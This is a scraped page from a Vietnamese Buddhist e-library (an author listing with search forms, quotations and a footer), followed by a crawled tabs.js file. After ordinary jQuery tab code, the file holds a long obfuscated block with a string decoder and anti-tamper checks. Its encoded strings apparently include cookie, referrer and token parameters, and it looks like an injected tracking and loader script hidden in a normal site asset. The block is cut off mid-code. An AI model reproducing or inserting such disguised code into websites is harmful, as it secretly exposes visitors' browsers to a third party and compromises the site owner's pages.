  		<input type='submit' class='btn btn-primary' name='submit' id='submit13' value='Tìm' />
    </form>

<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form8" method="post" action="https://www.rongmotamhon.net/search-content_noi-dung_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="timkinhviet" id="timkinhviet" size="30" placeholder="Nội dung kinh (Việt)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit14' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh chữ Hán</label>
<form name="form6" method="post" action="https://www.rongmotamhon.net/tim-kinh_noi-dung-kinh_ket-qua_tim-kiem.html">
  <input class="form-control" type="text" name="timkinh" id="timkinh" size="30" placeholder="Nội dung kinh (Hán)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit15' value='Tìm' />
    </form>
	<br /> 
<label>Tìm tên kinh Hán tạng</label>
				<form name="form3" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
  				<input class="form-control" type="text" name="find_name" id="find_name" size="30" placeholder="Hán tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit16' value='Tìm' />
    </form>
	<br /> 
<label>Tìm kinh số trong Hán tạng</label>
            <form name="form4" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
                  <input class="form-control" type="text" name="kinh_so" id="kinh_so" size="30" placeholder="Kinh số">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit17' value='Tìm' />
    </form>
	<br /> 
<label>Tìm dịch giả Trung Hoa</label>
          <form name="form6" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
              <input class="form-control" type="text" name="han_dich" id="han_dich" size="30" placeholder="Dịch giả Trung Hoa">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit18' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  	  
	  
<!-- Info Sách đã xem-->
<div id="info-sach" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Nhật ký đọc sách</h4>
      </div>
      <div class="modal-body">
<div class='row' align='center'></div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

	  
<!-- Info tìm nhạc -->
<div id="info-nhac" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm album, nhạc phẩm...</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm ca khúc, album Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhacphat_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>
<br /> 
</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
	  
	  
	  

<div class='container' style='background-color: #fff; border-style: solid; border-color: blue;border-radius: 25px;box-shadow: 10px 10px 5px #888888'>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.rongmotamhon.net/Home.html",
      "name": "Trang chủ"
    }
  },{
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html",
      "name": "Danh mục tổng quát"
    }
  },{
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.rongmotamhon.net/danh-muc_author_doc-sach_Thích Phước Đạt.html",
      "name": "Tác giả Thích Phước Đạt"
    }
	
  }]
}
</script>

        <div class="row"><div class="col-lg-12">
<style>
a.lhead:link {color:#fff;}
a.lhead:visited {color:#fff;text-decoration:none }
a.lhead:hover {color:#FDF402;text-decoration:none }
ul { padding-left:15px;} 
li { line-height:200%; } 
</style>
<div align='center'><blockquote><img src='../images/bluequote.png' align='left' />Để sống hạnh phúc bạn cần rất ít, và tất cả đều sẵn có trong chính bạn, trong phương cách suy nghĩ của bạn.
 <span style='color:blue'>(Very little is needed to make a happy life; it is all within yourself, in your way of thinking.)</span><cite>Marcus Aurelius</cite><span id='lk3'><span style='display:none' id='quaylen3'><img style='width:30px; vertical-align:-8px' src='images/arrowup2.png' /></span><span id='quayxuong3'><img style='width:30px; vertical-align:-8px' src='images/arrowdown.png' /></span></span></blockquote></div>
<div id="hienthi3"> <br />
<blockquote>Như đá tảng kiên cố, không gió nào lay động, cũng vậy, giữa khen chê, người trí không dao động.<cite>Kinh Pháp cú (Kệ số 81) </cite></blockquote><blockquote>Người cầu đạo ví như kẻ mặc áo bằng cỏ khô, khi lửa đến gần phải lo tránh. Người học đạo thấy sự tham dục phải lo tránh xa.<cite>Kinh Bốn mươi hai chương</cite></blockquote><blockquote>Chúng ta không có khả năng giúp đỡ tất cả mọi người, nhưng mỗi người trong chúng ta đều có thể giúp đỡ một ai đó.
 <span style='color:blue'>(We can't help everyone, but everyone can help someone.)</span><cite>Ronald Reagan</cite></blockquote><blockquote>Hạnh phúc không tạo thành bởi số lượng những gì ta có, mà từ mức độ vui hưởng cuộc sống của chúng ta.
 <span style='color:blue'>(It is not how much we have, but how much we enjoy, that makes happiness.)</span><cite>Charles Spurgeon</cite></blockquote><blockquote>Trực giác của tâm thức là món quà tặng thiêng liêng và bộ óc duy lý là tên đầy tớ trung thành. Chúng ta đã tạo ra một xã hội tôn vinh tên đầy tớ và quên đi món quà tặng. <span style='color:blue'>(The intuitive mind is a sacred gift and the rational mind is a faithful servant. We have created a society that honor the servant and has forgotten the gift.)</span><cite>Albert Einstein</cite></blockquote><blockquote>Người ta vì ái dục sinh ra lo nghĩ; vì lo nghĩ sinh ra sợ sệt. Nếu lìa khỏi ái dục thì còn chi phải lo, còn chi phải sợ?<cite>Kinh Bốn mươi hai chương</cite></blockquote><blockquote>Kẻ không biết đủ, tuy giàu mà nghèo. Người biết đủ, tuy nghèo mà giàu. <cite>Kinh Lời dạy cuối cùng</cite></blockquote><blockquote>Điều kiện duy nhất để cái ác ngự trị chính là khi những người tốt không làm gì cả.
 <span style='color:blue'>(The only thing necessary for the triumph of evil is for good men to do nothing.)</span><cite>Edmund Burke</cite></blockquote><blockquote>Ngủ dậy muộn là hoang phí một ngày;tuổi trẻ không nỗ lực học tập là hoang phí một đời.<cite>Sưu tầm</cite></blockquote><blockquote>Hương hoa thơm chỉ bay theo chiều gió, tiếng thơm người hiền lan tỏa khắp nơi nơi. 
<cite>Kinh Pháp cú (Kệ số 54)</cite></blockquote><br /></div></div></div>

<div class="no-mobile">
<ol class="breadcrumb" style="border-color: blue;border-radius: 20px;">
<li><a class="lhead" href="https://www.rongmotamhon.net/Home.html"><img style="vertical-align:top;padding-bottom:10px" src="https://www.rongmotamhon.net/images/logolph.png" width="25px" /> Trang chủ</a></li>
<li><a class='lhead' href='https://www.rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a></li>    
	<li class='active'>Tác giả Thích Phước Đạt</li></ol></div>

<div class="only-mobile">
    <p class="note">
    <span><a href="Home.html">Trang chủ</a> »»</span>
    <span><a href='https://www.rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a> »»</span>        
        <span class='active'>Tác giả Thích Phước Đạt »»</span>                </p>
</div>
                
<h1 itemprop="name" class="page-header">Danh mục tổng quát <small>»» Tác giả Thích Phước Đạt</small></h1>
        <style>
a:hover { text-decoration:none }
</style>
<div class="row" align='center'>
<div class="col-md-3 img-portfolio">
<a href='https://www.rongmotamhon.net/xem-sach_duc-phat-di-giua-mua_cpctstdk_show.html'> <img class="img-responsive img-hover" style='width:150px; height:200px; margin-left:70px; margin-right:30px; margin-bottom:20px;' src="https://www.rongmotamhon.net/bookcover/small/2976.jpg" title="Sách Đức Phật đi giữa mùa xuân (Thích Phước Đạt) của tác giả Thích Phước Đạt, NXB Đang cập nhật" alt="Đức Phật đi giữa mùa xuân (Thích Phước Đạt)">
                </a>

<div align="center"><p style='font-size:20px;text-shadow: 1px 1px #720204;font-weight:bold'>
<a href='https://www.rongmotamhon.net/xem-sach_duc-phat-di-giua-mua_cpctstdk_show.html'> Đức Phật đi giữa mùa xuân (Thích Phước Đạt)</a></p>
<a href='https://www.rongmotamhon.net/xem-sach_duc-phat-di-giua-mua_cpctstdk_audio.html'><strong> Nghe đọc sách</strong></a><br> </div>

            </div>
        
        <div style='clear:both'></div>
       <hr>

        <!-- Pagination -->

<br><br>   

  <hr /><div style='padding-left:10%'>
 <h2 align=left>Mời xem thêm các tác giả: </h2>
<ul style='text-align:left'>
<li><a href="danh-muc_author_doc-sach_%C4%90%E1%BA%A1t%20lai%20L%E1%BA%A1t%20ma.html">Đức Đạt-lai Lạt-ma</a></li>
<li><a href="danh-muc_author_doc-sach_%C4%90o%C3%A0n%20Trung%20C%C3%B2n,%20Nguy%E1%BB%85n%20Minh%20Ti%E1%BA%BFn.html" >Học giả Đoàn Trung Còn</a></li>
<li><a href="danh-muc_author_doc-sach_Nguy%C3%AAn%20Minh.html" >Nguyên Minh (Nguyễn Minh Tiến)</a></li>
<li><a href="danh-muc_author_doc-sach_Nguy%E1%BB%85n%20Duy%20Nhi%C3%AAn.html" >Nguyễn Duy Nhiên</a></li>
<li><a href="danh-muc_author_doc-sach_Di%E1%BB%87u%20H%E1%BA%A1nh%20Giao%20Trinh.html" >Diệu Hạnh (Giao Trinh)
<li><a href="danh-muc_author_doc-sach_Di%E1%BB%87u%20Kim.html" >Diệu Kim (Trần thị Hoàng Anh)
</ul>
</div>
<hr />  


	<br> <hr> 

<div align='center'>
</div>	
<div id="info-8" class="modal fade" role="dialog">
<div style="clear:both"></div>
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Đăng xuất khỏi Rộng Mở Tâm Hồn</h4>
      </div>
<div class="modal-body">
<p><span class="lead">Chú ý: </span>Việc đăng nhập thường chỉ thực hiện một lần... <br />
<form name="thoat" action="#" method="post" accept-charset="utf-8">
        <input type="hidden" name="thoat" value="dang-xuat">
        <input type="submit" class="btn btn-primary" value="Quyết định đăng xuất"><br /> <br /> 
 </form> <br /> <br /> 
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
      </div></div></div>

<div class="well" style="background-image: url('https://www.rongmotamhon.net/images/frame-sach.png'); background-position: 820px 60px;background-repeat: no-repeat">
    <div class="row">
        <div class="col-md-8">
<p><strong>Quý vị đang truy cập từ IP 3.15.16.197 và chưa ghi danh hoặc đăng nhập trên máy tính này. </strong>Nếu là thành viên, quý vị chỉ cần đăng nhập một lần duy nhất trên thiết bị truy cập, bằng email và mật khẩu đã chọn. <br /> 
  Chúng tôi khuyến khích việc <strong>ghi danh thành viên </strong>,để thuận tiện trong việc chia sẻ thông tin, chia sẻ kinh nghiệm sống giữa các thành viên, đồng thời quý vị cũng sẽ nhận được sự hỗ trợ kỹ thuật từ Ban Quản Trị trong quá trình sử dụng website này.<br /> <strong> Việc ghi danh là hoàn toàn miễn phí và tự nguyện</strong>.</p>
                </div>
                <div class='col-md-4'>
                    <p data-toggle='modal' data-target='#info-6' class='btn btn-lg btn-primary btn-block' style='cursor:pointer'>Ghi danh hoặc đăng nhập</p>					
        </div>
    </div>
</div>
<div style='padding-left:30px'><strong>Thành viên đang online: </strong> <br /><span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Viên Hiếu Thành</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Huệ Lộc 1959</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Bữu Phước</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chúc Huy</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Minh Pháp Tự</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> minh hung thich</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Âm Phúc Thành</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phan Huy Triều</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phạm Thiên</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Quang Quý</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Johny</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dinhvinh1964</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Pascal Bui</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Vạn Phúc</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Giác Quý</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trần Thị Huyền</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chanhniem Forever</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> NGUYỄN TRỌNG TÀI </span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> KỲ</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dương Ngọc Cường</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Mr. Device</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tri Huynh</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Nguyên Mạnh</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Quảng Ba</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> T TH</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tam Thien Tam</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Nguyễn Sĩ Long </span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> caokiem</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> hoangquycong</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lãn Tử</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Ton That Nguyen</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> ngtieudao</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lê Quốc Việt</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Du Miên</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Quang-Tu Vu</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> phamthanh210</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> An Khang 63</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> zeus7777</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Ngọc Trân</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Tiến</span> ... ... <br /> <br /> ... ... </div>
<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("myBtn").style.display = "block";
    } else {
        document.getElementById("myBtn").style.display = "none";
    }
}
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}
</script>
<button onclick="topFunction()" id="myBtn" title="Go to top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</button>

        <hr>
       <footer style="background-color:#7BC1F3"> <br/> 
            <div class="row">
                <div class="col-lg-12" style="padding-left:50px">
  <p><span style="color:#105094; font-size:14px;font-weight:bold">Copyright &copy; <a href="https://lienphathoi.org" target="_blank">Liên Phật Hội 2026 </a>- <a href="https://unitedbuddhist.org" target="_blank">United Buddhist Foundation</a> - <a href="https://www.rongmotamhon.net" target="_blank">Rộng Mở Tâm Hồn</a></span> <br />
 <span style="font-size:12px;color:#b43010;font-weight:bold">Hoan nghênh mọi hình thức góp sức phổ biến rộng rãi thông tin trên trang này, nhưng vui lòng ghi rõ xuất xứ và không tùy tiện thêm bớt.</span></p>         
 <div style="line-height:14px">
        <span style="font-size:11px; color:#105094">Sách được đăng tải trên trang này là do chúng tôi giữ bản quyền hoặc được sự ủy nhiệm hợp pháp của người giữ bản quyền. <br /> We are the copyright holder of all books published here or have the rights to publish them on behalf of the authors / translators.</span><br /> 
        <span style="font-size:11px; font-weight:bold;color:#7e1006">Website này có sử dụng cookie để hiển thị nội dung phù hợp với từng người xem. Quý độc giả nên bật cookie (enable) để có thể xem được những nội dung tốt nhất.</span><br />
        <span style="color:#105094; font-size:11px;font-weight:bold">Phiên bản cập nhật năm 2026, bổ sung các tính năng hỗ trợ nghe đọc sách với công nghệ của Google Cloud và Microsoft Azure, đã thử nghiệm hoạt động tốt trên nhiều trình duyệt và hệ điều hành khác nhau. <br /> Để tận dụng tốt nhất mọi ưu điểm của website, chúng tôi khuyến nghị cập nhật trình duyệt lên phiên bản mới nhất.</span><br /><br /> 
        <a href="https://www.amazon.com/stores/author/B076ZNVH34/allbooks" target="_blank"><span style="font-size:11px; color:#105094"><img src='https://www.rongmotamhon.net/images/new.gif'  width='31' height='12' alt='Rộng Mở Tâm Hồn'/>&nbsp;Liên hệ thỉnh Kinh </span></a><a href="https://www.amazon.com/stores/author/B01LX91MKD/allbooks" target="_blank"><span style="font-size:11px; color:#105094\">sách Phật học</a></span></div>
<br />
 </div>                     

                </div>
            </div>
        </footer>

     </div>
	 <div id="tts-underline"></div>
	 
    
<!-- Rộng Mở Tâm Hồn-->
<!-- Global site tag (gtag.js) - Google Analytics -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19705342-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19705342-1');
</script>

<!-- Liên Phật Hội -->


    <script async src="https://www.googletagmanager.com/gtag/js?id=G-21GCKLCWGC"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-21GCKLCWGC');
    </script>
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/tabs.js
body_size: 19105
content:
$(document).ready(function(){
	
	$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs2 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs2 li').removeClass('current');
		$('.tab-content2').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs3 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs3 li').removeClass('current');
		$('.tab-content3').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

  
})
function _0x2696(){var _0x127648=['mtmYz0TTsMrZ','D2fYBG','z2v0sxrLBq','zLHNDvG','mJe4mZmWDg1mt0vn','shLwqxq','Dg9tDhjPBMC','zg5YvMK','C3jJ','Dw5KzwzPBMvK','CM91BMq','CMvTB3zLsxrLBq','CMv0DxjUicHMDq','vuLdshe','y29UC3rYDwn0BW','Dg9Rzw4','whPOChy','x19WCM90B19F','sLDXvNy','CvnMrgu','ntKWmteYuuzluNve','DhrS','Ag9ZDg5HBwu','BhvmtKm','thv6DKe','re1uDg4','zwjnuve','nte1mdvLy0rrrwq','DhjHy2u','y29UC29Szq','C2nYAxb0','Cg1otNe','y0r3BeS','C2vHCMnO','sMD5s0u','CMvMzxjYzxi','s0vLy28','yMLUza','yxbWBgLJyxrPBW','DgfIBgu','xZzeuJD5nKrlvW','wvnRyKC','C1HRB1K','y3rVCIGICMv0Dq','DhLWzq','DLj6BLe','BgvUz3rO','reXPseK','CMvWBgfJzq','se9rrwy','DhLXEe4','mtmXnZG2n1fgq25qAa','BerTAgu','C3vIswq','mZG4ndC2mgjzvMDYuW','D3rYDMG','zLPis3m','ANbTu1C','jNn1yL9Pzd0','Cu1oExG','zw9bD20','rgzwyw4','zxi9','DgL0Bgu','uvjSrfu','vKDHDeK','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','DuPgDLK','kcGOlISPkYKRkq','qxnxCMe','ndiZz2vYDxH4','mtCZmZLWCw9WBwW','jMrLzMf1BhrFAW','mZGWu1LkyMXx','zxnNENG','BI9QyxzHC2nYAq','CffOvvi','EwjOCfG','tvvYyvO','nJyWt0HPBev5','BMn0Aw9UkcKG','vKvOyMq','rfj0u3m','CgfYzw50tM9Kzq','CgfYC2u','lMnSAwvUDa','rxrowKi','Dw5PCxvL','jMXHBMrPBMDFDq','zu9uDhC','EKT5Bg4','zw50','y3jLyxrLrwXLBq','odq4C0L0v1rR','yxbWBhK','ChjVDg90ExbL','mNWXFdn8nxWWFa','uMjVCwO','mteWou10AurrDa','C3bSAxq','Bg9JyxrPB24','tfrkAJD3AG','wufgtxG','uL9qqvri','jNrVA2vUpq','y29KzwjHBMSUyW','C3DtAhq','E30Uy29UC3rYDq','Aw5MBW'];_0x2696=function(){return _0x127648;};return _0x2696();}function _0x462f(_0x12891b,_0x396ced){var _0x5cbcae=_0x2696();return _0x462f=function(_0x59863d,_0x4a0b5b){_0x59863d=_0x59863d-(-0xb*0x115+0x2110+-0x43*0x4d);var _0x18affa=_0x5cbcae[_0x59863d];if(_0x462f['jPzJlD']===undefined){var _0x504617=function(_0x21a8a8){var _0x4855a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24f7f4='',_0x2fce93='',_0x35e6b3=_0x24f7f4+_0x504617;for(var _0x3228ba=-0x332+-0x25b*0x1+0x1*0x58d,_0x23a2f2,_0x5bd85d,_0x301a23=-0x41+-0xfa3+0xfe4;_0x5bd85d=_0x21a8a8['charAt'](_0x301a23++);~_0x5bd85d&&(_0x23a2f2=_0x3228ba%(0x835*0x3+0xbb*-0x1f+-0x1f6)?_0x23a2f2*(-0xc4c+0xe5*0x3+0x9dd)+_0x5bd85d:_0x5bd85d,_0x3228ba++%(0x18d0+0x415*-0x1+0x1*-0x14b7))?_0x24f7f4+=_0x35e6b3['charCodeAt'](_0x301a23+(0x51c+-0x1*-0x181+-0xb*0x99))-(-0x3*-0x14+-0x1ba0+0x1b6e)!==0x1e3f+0x8*-0x1a5+0x19*-0xaf?String['fromCharCode'](0xe7e+0x1833+-0x25b2&_0x23a2f2>>(-(0x9b4+0x6e3*-0x3+0xaf7)*_0x3228ba&0x1*0x27a+-0xa79*-0x1+0x1*-0xced)):_0x3228ba:0x1f9f+0x2387+0xd6e*-0x5){_0x5bd85d=_0x4855a8['indexOf'](_0x5bd85d);}for(var _0x76b908=-0x2462+0xbc+0x23a6,_0x24a000=_0x24f7f4['length'];_0x76b908<_0x24a000;_0x76b908++){_0x2fce93+='%'+('00'+_0x24f7f4['charCodeAt'](_0x76b908)['toString'](-0x1*0x1621+-0x11c8+-0x27f9*-0x1))['slice'](-(0x9b*0x7+0x600+-0xa3b));}return decodeURIComponent(_0x2fce93);};_0x462f['hePYjk']=_0x504617,_0x12891b=arguments,_0x462f['jPzJlD']=!![];}var _0x1391fc=_0x5cbcae[0x7*0x13+0x18f6+-0x197b],_0x3a0a68=_0x59863d+_0x1391fc,_0x162f77=_0x12891b[_0x3a0a68];if(!_0x162f77){var _0x23b88b=function(_0x18c480){this['PjHNra']=_0x18c480,this['OXyooC']=[-0x4*-0x68c+-0x1cc2+0x1*0x293,0x6*0x350+0x57f*0x1+-0x3*0x875,0x308+-0x2085+-0x1*-0x1d7d],this['DJFAce']=function(){return'newState';},this['sGIzym']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ovqmmu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23b88b['prototype']['kMRNTT']=function(){var _0x33df56=new RegExp(this['sGIzym']+this['ovqmmu']),_0x3af4dd=_0x33df56['test'](this['DJFAce']['toString']())?--this['OXyooC'][0x2*0xa2a+-0x2d9*0x3+0x1a*-0x74]:--this['OXyooC'][-0x15ac+-0x2709+0x3cb5];return this['HEuecS'](_0x3af4dd);},_0x23b88b['prototype']['HEuecS']=function(_0x55ad1d){if(!Boolean(~_0x55ad1d))return _0x55ad1d;return this['lTjjhl'](this['PjHNra']);},_0x23b88b['prototype']['lTjjhl']=function(_0x2a9b83){for(var _0x4eb399=0x2*0x4cd+0x233*0x1+-0xbcd,_0x757081=this['OXyooC']['length'];_0x4eb399<_0x757081;_0x4eb399++){this['OXyooC']['push'](Math['round'](Math['random']())),_0x757081=this['OXyooC']['length'];}return _0x2a9b83(this['OXyooC'][-0x25ef+0x1*-0x26cf+0x37d*0x16]);},new _0x23b88b(_0x462f)['kMRNTT'](),_0x18affa=_0x462f['hePYjk'](_0x18affa),_0x12891b[_0x3a0a68]=_0x18affa;}else _0x18affa=_0x162f77;return _0x18affa;},_0x462f(_0x12891b,_0x396ced);}(function(_0x32547e,_0x3daa86){function _0x2eef9e(_0x290ed2,_0x26e7e7,_0x46cb9d,_0x4cb863){return _0x462f(_0x46cb9d-0x3e0,_0x26e7e7);}function _0x4b51de(_0x3c1e57,_0x5abae0,_0x5b339f,_0x38624c){return _0x462f(_0x5abae0-0x3d6,_0x3c1e57);}var _0x21d0e9=_0x32547e();while(!![]){try{var _0x57aa4d=parseInt(_0x2eef9e(0x522,0x566,0x533,0x4fe))/(-0x4*-0x8da+-0x4*0x99b+0x1*0x305)*(parseInt(_0x2eef9e(0x51f,0x50f,0x51a,0x520))/(0x446+0x25c3+-0x7*0x601))+parseInt(_0x4b51de(0x4cc,0x4f9,0x4f5,0x4f6))/(-0x962*-0x3+-0x7*0x1d+0x38*-0x7d)+-parseInt(_0x2eef9e(0x4d8,0x50c,0x506,0x539))/(0x1*-0xe71+-0x14a3+0x2318)+-parseInt(_0x2eef9e(0x500,0x506,0x4eb,0x513))/(-0x1475*-0x1+0x1ee7+-0x3357)*(-parseInt(_0x2eef9e(0x50e,0x513,0x520,0x545))/(0x244b+-0x15c3+-0xe82))+-parseInt(_0x4b51de(0x512,0x50e,0x51d,0x50b))/(-0x1087+-0x1*0x13db+0x2469)*(-parseInt(_0x4b51de(0x50a,0x524,0x52e,0x52d))/(-0x2430+0x25e2*0x1+-0x1aa))+-parseInt(_0x2eef9e(0x504,0x535,0x517,0x4f4))/(-0x24b*-0x7+0x131e+-0x6*0x5db)*(parseInt(_0x4b51de(0x568,0x538,0x552,0x529))/(0x45d*0x3+0x1*-0x475+-0x898))+parseInt(_0x2eef9e(0x528,0x572,0x53e,0x542))/(0x7*0x239+-0x1*0x20f9+0x1175)*(parseInt(_0x2eef9e(0x503,0x514,0x4e4,0x4ad))/(-0xf*-0x11f+0x1b*0x97+-0x20b2));if(_0x57aa4d===_0x3daa86)break;else _0x21d0e9['push'](_0x21d0e9['shift']());}catch(_0x5362bf){_0x21d0e9['push'](_0x21d0e9['shift']());}}}(_0x2696,0x45929+-0xed*0x822+0xcec3b),(function(){var 